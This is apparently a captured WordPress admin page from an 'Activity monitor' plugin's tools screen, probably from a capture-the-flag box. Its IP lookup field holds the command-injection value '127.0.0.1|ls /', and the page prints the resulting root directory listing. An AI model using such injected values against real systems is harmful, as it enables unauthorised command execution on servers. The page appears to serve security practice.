 Wordy 1 New Howdy, Mark Jones
Dashboard
Posts
Comments 1
Users
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
WordPress 5.9.3 is available! Please notify the site administrator.
Tools
2022-05-19 09:49:12
The IP address 127.0.0.1|ls / resolves to .
Output from dig:
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
正在等待 wordy 的响应...